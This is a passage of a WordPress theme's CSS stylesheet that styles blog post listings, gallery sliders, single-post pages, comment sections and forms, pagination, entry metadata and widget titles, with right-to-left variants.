    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 50px;
    left: auto;
    color: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 15px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links, .author .blog-content-list .type-post .cat-links, .search .blog-content-list .type-post .cat-links, .category-posts .cate-post-content .blog-content-list .type-page .cat-links, .author .blog-content-list .type-page .cat-links, .search .blog-content-list .type-page .cat-links {
    color: #a8a8a8;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a, .author .blog-content-list .type-post .cat-links a, .search .blog-content-list .type-post .cat-links a, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a, .author .blog-content-list .type-page .cat-links a, .search .blog-content-list .type-page .cat-links a {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a:hover, .author .blog-content-list .type-post .cat-links a:hover, .search .blog-content-list .type-post .cat-links a:hover, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a:hover, .author .blog-content-list .type-page .cat-links a:hover, .search .blog-content-list .type-page .cat-links a:hover {
    color: #000; }
  @media (max-width: 991px) {
        .category-posts .cate-post-content .blog-content-list .type-post .post-content, .author .blog-content-list .type-post .post-content, .search .blog-content-list .type-post .post-content, .category-posts .cate-post-content .blog-content-list .type-page .post-content, .author .blog-content-list .type-page .post-content, .search .blog-content-list .type-page .post-content {
          margin-top: 20px; } }

.category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
  margin-bottom: 5px;
  line-height: 1.3;
  font-size: 22px;
  margin-top: 5px;
  font-family: 'Montserrat', sans-serif; }
  @media (max-width: 991px) {
    .category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
      margin-top: 10px; } }

.category-posts .cate-post-content .entry-meta .entry-meta-link a, .author .entry-meta .entry-meta-link a, .search .entry-meta .entry-meta-link a {
  text-transform: capitalize;
  color: #4ad30a; }
  .category-posts .cate-post-content .entry-meta .entry-meta-link img, .author .entry-meta .entry-meta-link img, .search .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .category-posts .cate-post-content .entry-meta .entry-meta-link img, .rtl .author .entry-meta .entry-meta-link img, .rtl .search .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.category-posts .cate-post-content .post-content .post-excerpt, .author .post-content .post-excerpt, .search .post-content .post-excerpt {
  margin-top: 0;
  margin-bottom: 32px; }
  .category-posts .cate-post-content .post-content .read-more, .author .post-content .read-more, .search .post-content .read-more {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    display: inline-block;
    line-height: 40px;
    border: 1px solid rgba(168, 168, 168, 0.5);
    padding: 0 20px;
    background: #fff; }
  .category-posts .cate-post-content .post-content .read-more:hover, .author .post-content .read-more:hover, .search .post-content .read-more:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.category-posts .cate-post-content .grid-post, .author .grid-post, .search .grid-post, .category-posts .cate-post-content .masonry-post, .author .masonry-post, .search .masonry-post {
  margin-bottom: 50px; }

.category-posts .cate-post-content .byline, .author .byline, .search .byline, .category-posts .cate-post-content .published:not(.updated), .author .published:not(.updated), .search .published:not(.updated) {
  display: none; }

.post_format-post-format-gallery .gallery-slider {
  display: inline-block;
  width: 100%; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 30px;
    left: auto;
    top: 0;
    color: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 0px; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }

.blog-content-grid {
  display: flex;
  flex-wrap: wrap; }
/************************************************************************************************
 POST SINGLE
 *************************************************************************************************/
@media (min-width: 992px) {
        .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
          padding-left: 35px; }
          .rtl .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
            padding-right: 35px;
            padding-left: inherit; } }
  @media (min-width: 992px) {
      .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.comments-area {
  display: inline-block;
  width: 100%; }

.comments-area > ol > li, .comments-area > ul > li {
  padding: 0 !important; }
  .comments-area > ol > li.bypostauthor, .comments-area > ul > li.bypostauthor {
    font-style: normal;
    font-size: 13px; }

.comments-area ul {
  list-style: disc; }

.comments-area ol {
  list-style: decimal; }

.comments-area .comments-title {
  font-size: 26px;
  margin-top: 48px;
  margin-bottom: 0;
  line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
  color: #000;
  text-transform: uppercase; }

.comments-area .comment-navigation {
  display: inline-block;
  width: 100%;
  margin-top: 70px; }
  .comments-area .comment-navigation > div {
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
      .comments-area .comment-navigation > div {
        font-size: 12px; } }
  .comments-area .comment-navigation > div a {
    color: #fff;
    position: relative;
    padding: 0 20px;
    background: #4ad30a;
    display: inline-block;
    line-height: 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  @media (max-width: 767px) {
        .comments-area .comment-navigation > div a {
          padding: 0 15px; } }
  .comments-area .comment-navigation > div a:before {
    display: none;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "\23";
    font-family: ElegantIcons;
    left: -15px;
    top: 0;
    font-size: 16px;
    line-height: 40px;
    color: #fff; }
  .rtl .comments-area .comment-navigation > div a:before {
    right: -15px;
    left: auto; }
  @media (max-width: 767px) {
          .comments-area .comment-navigation > div a:before {
            font-size: 13px; } }
  .comments-area .comment-navigation > div a:hover {
    color: #fff;
    background: #39a208; }
  .comments-area .comment-navigation > div:empty {
    display: none; }
  .comments-area .comment-navigation .nav-previous {
    float: left; }
  .rtl .comments-area .comment-navigation .nav-previous {
    float: right; }
  .comments-area .comment-navigation .nav-next {
    float: right; }
  .rtl .comments-area .comment-navigation .nav-next {
    float: left; }
  .comments-area .comment-navigation .nav-next a:before {
    content: "\24";
    left: auto;
    right: 0; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    right: auto;
    left: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    left: 0;
    right: auto; }
  .comments-area .comment-navigation .nav-next a:hover {
    color: #fff; }
  .comments-area .comment-navigation .nav-next a:hover:before {
    right: 11px;
    left: auto;
    opacity: 1;
    visibility: visible; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    left: 11px;
    right: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    right: auto;
    left: auto; }

.comments-area .comment-list {
  list-style: none;
  padding: 0px;
  margin-top: 38px;
  margin-bottom: 0; }
  .comments-area .comment-list .children {
    list-style: none;
    padding-left: 30px; }
  .rtl .comments-area .comment-list .children {
    padding-right: 30px;
    padding-left: inherit; }
  @media (max-width: 480px) {
      .comments-area .comment-list .children {
        padding-left: 0px; }
        .rtl .comments-area .comment-list .children {
          padding-right: 0px;
          padding-left: inherit; } }
  .comments-area .comment-list b.fn {
    color: #252525; }
  .comments-area .comment-list .media {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-list .media .media-left {
    float: left; }
  .rtl .comments-area .comment-list .media .media-left {
    float: right; }
  .comments-area .comment-list .media .media-left img {
    margin: 0;
    margin-right: 10px; }
  .rtl .comments-area .comment-list .media .media-left img {
    margin-left: 10px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body {
    font-size: 14px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    padding: 20px;
    position: relative; }
  .comments-area .comment-list .media .media-body > .media-content {
    padding-bottom: 0;
    font-weight: 300; }
  .comments-area .comment-list .media .media-body > .media-content p:empty {
    display: none; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading {
    line-height: 1.8;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 7px;
    text-transform: capitalize; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a {
    color: #000; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a:hover {
    color: #4ad30a; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver {
    margin-bottom: 13px;
    display: block;
    font-size: 12px; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-right: 5px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content {
    color: #666;
    font-weight: 400;
    font-size: 15px; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content p {
    margin: 0; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    position: absolute;
    top: 20px;
    right: 20px;
    padding: 0 10px;
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    font-size: 15px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    left: 20px;
    right: auto; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link:hover {
    background: #39a208;
    color: #fff; }
  @media (max-width: 480px) {
            .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
              position: unset;
              margin-top: 30px;
              display: inline-block; } }
  .comments-area .comment-list .media:last-child {
    margin-bottom: 0; }

.comments-area .comment-form {
  margin-top: 60px; }
  .comments-area .comment-form a {
    color: #4ad30a; }
  .comments-area .comment-form .comment-notes, .comments-area .comment-form .logged-in-as {
    margin-bottom: 30px;
    font-weight: 400; }
  .comments-area .comment-form .comment_reply_header h3 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 23px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .comments-area .comment-form .comment-form-cookies-consent {
    display: inline-block;
    padding: 0 15px; }
  .comments-area .comment-form .comment-form-cookies-consent input {
    margin-right: 5px; }
  .rtl .comments-area .comment-form .comment-form-cookies-consent input {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-form .form-group {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-form .form-group .form-control {
    height: 47px;
    padding: 10px 20px;
    background: #e9e9e9;
    border: none; }
  .comments-area .comment-form .form-group .form-control:-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control:-ms-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-webkit-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group textarea.form-control {
    height: auto; }
  .comments-area .comment-form .form-group > #comment {
    margin-top: 15px; }
  .comments-area .comment-form .form-group input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 38px;
    font-family: 'Montserrat', sans-serif; }
  .comments-area .comment-form .form-group input[type="submit"]:hover {
    background: #39a208; }
  .comments-area .comment-form .form-group .required {
    color: red;
    position: absolute;
    right: 20px;
    top: 17px; }
  .rtl .comments-area .comment-form .form-group .required {
    left: 20px;
    right: auto; }

.comments-area .no-comments {
  font-weight: 500;
  color: #000;
  margin-top: 25px; }

.comments-area .comment-respond {
  margin-top: 0px;
  margin-bottom: -30px; }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 20px; }
  .comments-area .comment-respond .comment-form-url input {
    border: 1px solid #dedede;
    padding: 5px 6px; }
  .comments-area .comment-respond label {
    min-width: 55px;
    font-weight: 400;
    color: #1c1c1c;
    margin-bottom: 20px; }
  .comments-area .comment-respond .form-submit .submit {
    margin-top: 20px;
    border: 1px solid #a8a8a8;
    color: #fff;
    font-size: 14px;
    background: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    padding: 13px 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .comments-area .comment-respond .form-submit .submit:hover {
    background: transparent;
    color: #000; }
  .comments-area .comment-respond textarea {
    width: 100%; }

.post-single .type-post, .post-single .type-page {
  margin-bottom: 0; }

.post-single h3.entry-title {
  overflow-wrap: break-word;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 35px;
  line-height: 1.4;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  color: #000; }

.post-single .entry-meta .entry-meta-link a {
  text-transform: capitalize; }
  .post-single .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .post-single .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.post-single .entry-by {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 32px; }
  @media (max-width: 480px) {
    .post-single .entry-by {
      display: block; } }
  .post-single .entry-by .cat-links, .post-single .entry-by .post-date, .post-single .entry-by .comments-link {
    text-transform: capitalize;
    color: #4ad30a; }
  .post-single .entry-by .cat-links:after, .post-single .entry-by .post-date:after, .post-single .entry-by .comments-link:after {
    content: "-";
    font-weight: 400;
    color: #a8a8a8;
    margin: 0 10px; }
  .post-single .entry-by .cat-links:before, .post-single .entry-by .post-date:before, .post-single .entry-by .comments-link:before {
    display: none; }
  .post-single .entry-by .cat-links:last-child:after, .post-single .entry-by .post-date:last-child:after, .post-single .entry-by .comments-link:last-child:after {
    display: none; }
  .post-single .entry-by .cat-links i, .post-single .entry-by .post-date i, .post-single .entry-by .comments-link i {
    font-size: 15px !important; }
  .post-single .entry-by > .entry-date {
    margin-right: 20px;
    position: relative;
    top: -2px; }
  .rtl .post-single .entry-by > .entry-date {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .entry-by > .entry-date a time {
    color: #4ad30a; }

.post-single .published:not(.updated) {
  display: none; }

.post-single .format-gallery .post-content .post-excerpt {
  display: inline-block;
  margin: 0 -5px; }
  .post-single .format-gallery .post-content .post-excerpt > div.gallery {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 20px; }
  .post-single .format-gallery .post-content .post-excerpt p, .post-single .format-gallery .post-content .post-excerpt h2 {
    padding: 0 5px; }
  .post-single .format-gallery .post-content .post-excerpt .page-links {
    padding: 0 5px; }

.post-single .format-video iframe {
  width: 100%; }

.post-single .prevNextArticle {
  padding: 35px 30px;
  display: inline-block;
  width: 100%;
  background: #f5f5f5; }
  .post-single .prevNextArticle .previousArticle, .post-single .prevNextArticle .nextArticle {
    width: 50%;
    float: left; }
  .rtl .post-single .prevNextArticle .previousArticle, .rtl .post-single .prevNextArticle .nextArticle {
    float: right; }
  .post-single .prevNextArticle .previousArticle a, .post-single .prevNextArticle .nextArticle a {
    color: #a8a8a8;
    font-size: 15px;
    text-transform: capitalize; }
  .post-single .prevNextArticle .previousArticle a .title, .post-single .prevNextArticle .nextArticle a .title {
    font-weight: 400;
    color: #666;
    overflow-wrap: break-word; }
  .post-single .prevNextArticle .previousArticle a:hover .title, .post-single .prevNextArticle .nextArticle a:hover .title {
    color: #4ad30a; }
  .post-single .prevNextArticle .previousArticle .title:before, .post-single .prevNextArticle .nextArticle .title:before {
    content: "\23";
    font-family: eleganticons;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .previousArticle .title:before, .rtl .post-single .prevNextArticle .nextArticle .title:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .prevNextArticle .hoverExtend {
    display: none; }
  .post-single .prevNextArticle .nextArticle {
    text-align: right;
    float: right; }
  .rtl .post-single .prevNextArticle .nextArticle {
    text-align: left; }
  .rtl .post-single .prevNextArticle .nextArticle {
    float: left; }
  .post-single .prevNextArticle .nextArticle .title:after {
    content: "\24";
    font-family: eleganticons;
    margin-left: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .nextArticle .title:after {
    margin-right: 10px;
    margin-left: inherit; }
  .post-single .prevNextArticle .nextArticle .title:before {
    display: none; }

.post-single .content-tag {
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  padding-bottom: 20px; }

.post-single .post-content-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 0;
  padding-bottom: 0;
  width: 100%; }
  .post-single .post-content-entry .entry-social-share {
    margin-bottom: 0;
    margin-top: 48px; }
  .post-single .post-content-entry .entry-social-share .title-social {
    color: #a8a8a8;
    font-size: 0;
    font-weight: 400;
    text-transform: uppercase; }
  .post-single .post-content-entry .entry-social-share .social-share {
    padding-left: 5px;
    display: inline-block; }
  .rtl .post-single .post-content-entry .entry-social-share .social-share {
    padding-right: 5px;
    padding-left: inherit; }
  .post-single .post-content-entry .entry-social-share .social-share a {
    display: inline-block; }
  .post-single .post-content-entry .entry-social-share .social-share a i {
    text-align: center;
    font-size: 15px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8; }
  .post-single .post-content-entry .entry-social-share .social-share a:hover i {
    color: #4ad30a !important; }
  .post-single .post-content-entry .entry-social-share .social-share a:last-child i {
    margin-right: 0; }
  .post-single .post-content-entry .tags-links {
    margin-top: 43px;
    color: #a8a8a8;
    margin-left: 25px; }
  .rtl .post-single .post-content-entry .tags-links {
    margin-right: 25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links i {
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-right: -25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links a {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 400;
    text-transform: capitalize;
    background: transparent; }
  .post-single .post-content-entry .tags-links a:hover {
    color: #4ad30a; }

.post-single .edit-link {
  display: block;
  font-family: 'Montserrat', sans-serif;
  color: #a8a8a8;
  font-weight: 400;
  text-transform: inherit;
  margin-top: 60px; }
  .post-single .edit-link a {
    color: #4ad30a;
    margin-right: 15px;
    font-weight: 500; }
  .rtl .post-single .edit-link a {
    margin-left: 15px;
    margin-right: inherit; }
  .post-single .edit-link:before {
    display: none; }

.post-single .post-content {
  padding: 35px 30px 25px;
  background: #f5f5f5; }
  .post-single .post-content .post-excerpt {
    font-size: 15px; }
  .post-single .post-content .post-excerpt h3 {
    margin-top: 30px; }
  .post-single .post-content .post-excerpt em {
    font-size: 16px;
    color: #000;
    font-weight: 400; }
  .post-single .post-content .post-excerpt strong {
    font-size: 15px;
    color: #000;
    font-weight: 500; }
  .post-single .post-content .post-excerpt iframe {
    margin-top: 20px; }
  .post-single .post-content .post-excerpt ul.list-type-blog {
    margin-bottom: 30px;
    list-style-type: none;
    padding: 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li {
    padding: 8px 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    content: "\4e";
    color: #4ad30a;
    font-family: 'ElegantIcons';
    margin-right: 10px; }
  .rtl .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:last-child {
    padding-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form {
    margin-bottom: -10px; }
  .post-single .post-content .post-excerpt .post-password-form label {
    margin-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form input[type="password"] {
    padding: 5px 15px; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    padding: 5px 15px;
    margin-left: -5px;
    border: 1px solid #4ad30a; }
  .rtl .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    margin-right: -5px;
    margin-left: inherit; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"]:hover {
    background: #39a208;
    border-color: #39a208; }
  .post-single .post-content h2.post-btn {
    float: right;
    margin: 0; }
  .rtl .post-single .post-content h2.post-btn {
    float: left; }
  .post-single .post-content h2.post-btn .post-btn-more {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #747474;
    color: #747474;
    margin: 0px;
    display: inline-block;
    padding: 10px 20px;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .post-single .post-content h2.post-btn .post-btn-more:hover {
    color: #fff;
    background: #4ad30a;
    border-color: #4ad30a; }
  .post-single .post-content .entry-tag {
    float: left; }
  .rtl .post-single .post-content .entry-tag {
    float: right; }
  @media (max-width: 767px) {
      .post-single .post-content .entry-tag {
        float: left;
        width: 100%;
        margin-top: 10px; }
        .rtl .post-single .post-content .entry-tag {
          float: right; } }
  .post-single .post-content .entry-tag a {
    color: #666; }
  .post-single .post-content .entry-tag a:hover {
    color: #4ad30a; }
  .post-single .post-content .entry-tag i {
    font-size: 17px;
    color: #000;
    margin-right: 20px;
    position: relative; }
  .rtl .post-single .post-content .entry-tag i {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .post-content .entry-tag i:after {
    position: absolute;
    content: ":";
    right: -10px;
    color: #000;
    font-weight: 500; }
  .rtl .post-single .post-content .entry-tag i:after {
    left: -10px;
    right: auto; }
  .post-single .post-content .entry-tag .title-tag {
    display: none; }

.post-single .entry-meta-author {
  display: inline-block;
  margin-top: 55px;
  width: 100%; }
  @media (max-width: 767px) {
    .post-single .entry-meta-author {
      padding: 15px; } }
  .post-single .entry-meta-author h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 37px;
    line-height: 1.6;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .post-single .entry-meta-author .author-avatar {
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-avatar {
        display: block;
        text-align: center; } }
  .post-single .entry-meta-author .author-avatar img {
    margin: 0; }
  .post-single .entry-meta-author .author-info {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    padding: 20px;
    width: calc(100% - 110px);
    border: 1px solid rgba(168, 168, 168, 0.2); }
  .rtl .post-single .entry-meta-author .author-info {
    margin-right: 5px;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-info {
        padding: 0;
        width: 100%;
        text-align: center;
        margin-top: 10px; } }
  .post-single .entry-meta-author .author-info .author-link {
    display: block;
    margin-bottom: 10px; }
  .post-single .entry-meta-author .author-info .author-link a {
    font-size: 16px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif; }
/************************************************************************************************
 POST NAVIGATION
 *************************************************************************************************/
@media (max-width: 991px) {
    .navigation.paging-navigation {
      margin-bottom: 50px; } }

.navigation.paging-navigation .screen-reader-text {
  display: none; }

.navigation.paging-navigation .loop-pagination {
  display: inline-block; }
/*
 * General Post Style using for all with naming class entry
 */
.entry-meta {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #a8a8a8; }

.entry-meta i {
  color: #a8a8a8;
  margin-right: 10px; }
  .rtl .entry-meta i {
    margin-left: 10px;
    margin-right: inherit; }

.entry-meta > *:not(.sticky-post) {
  position: relative;
  text-transform: capitalize; }
  .entry-meta > *:not(.sticky-post):before {
    content: "-";
    margin: 0 5px;
    font-weight: 400;
    color: #a8a8a8; }
  .entry-meta > *:not(.sticky-post) a {
    color: #4ad30a; }
  .entry-meta > *:not(.sticky-post) a:hover {
    color: #000; }
  .entry-meta > *:not(.sticky-post):first-child {
    padding-left: 0; }
  .rtl .entry-meta > *:not(.sticky-post):first-child {
    padding-right: 0;
    padding-left: inherit; }
  .entry-meta > *:not(.sticky-post):first-child:before {
    display: none; }
  .entry-meta > *:not(.sticky-post).entry-meta-link i {
    font-size: 15px;
    margin-right: 8px; }
  .rtl .entry-meta > *:not(.sticky-post).entry-meta-link i {
    margin-left: 8px;
    margin-right: inherit; }
  .entry-meta > *:not(.sticky-post).comments-link i {
    font-size: 15px;
    margin-right: 7px; }
  .rtl .entry-meta > *:not(.sticky-post).comments-link i {
    margin-left: 7px;
    margin-right: inherit; }

.entry-meta > a {
  color: #a8a8a8; }
  .entry-meta > a:hover {
    color: #000; }
  .entry-meta > a.comments-link:hover {
    color: #4ad30a; }

.entry-date {
  font-weight: 400; }

.entry-date time {
  color: #4ad30a; }

.entry-date:hover {
  cursor: pointer; }
  .entry-date:hover time {
    color: #4ad30a; }

.entry-content .page-links {
  width: 100%;
  display: inline-block; }

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, .5);
  width: 44px;
  height: 44px;
  right: 20px; }

.rtl .entry-vote {
  left: 20px;
  right: auto; }

.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700; }

.entry-vote.vote-perfect .entry-vote-inner {
  color: #e42234; }

.entry-vote.vote-good .entry-vote-inner {
  color: #e9c931; }

.entry-vote.vote-average .entry-vote-inner {
  color: #91e536; }

.entry-vote.vote-bad .entry-vote-inner {
  color: #fbaf3f; }

.entry-vote.vote-poor .entry-vote-inner {
  color: #57bf6d; }

.entry-image {
  margin: -1px;
  display: block; }

.entry-thumb {
  position: relative; }

.entry-title {
  margin-top: 0;
  line-height: 1.7;
  text-transform: uppercase; }

.entry-content-inner {
  padding: 20px; }

.type-post {
  margin-bottom: 30px; }

.blog-type .entry-image {
  width: auto;
  height: 169px; }
  .blog-type .entry-image img {
    width: auto; }
/* Using for new, magazine ---------------------------------------------------------------*/
.post-title {
  font-size: 14px; }

.post-thumb {
  position: relative; }

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px; }

.rtl .blog-meta {
  left: 0px;
  right: auto; }

h1.bwp-title-default {
  font-size: 25px;
  padding-top: 30px;
  padding-bottom: 20px; }
/* Block default ------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  border: 0px solid transparent;
  position: relative;
  padding: 0px;
  /* block styles */ }

.widget .widget-title.separator_align_center .widget-arrow, .widget .widgettitle.separator_align_center .widget-arrow, .widget .wpb_heading.separator_align_center .widget-arrow {
  margin: 0 auto;
  left: 0;
  right: 0; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    right: 0;
    left: auto; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    left: 0;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow, .widget .widgettitle.separator_align_right .widget-arrow, .widget .wpb_heading.separator_align_right .widget-arrow {
    left: auto;
    right: 70px; }
  .widget .widget-title.separator_align_right .widget-arrow:before, .widget .widgettitle.separator_align_right .widget-arrow:before, .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: auto;
    right: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: 47px;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow:after, .widget .widgettitle.separator_align_right .widget-arrow:after, .widget .wpb_heading.separator_align_right .widget-arrow:after {
    left: 47px; }
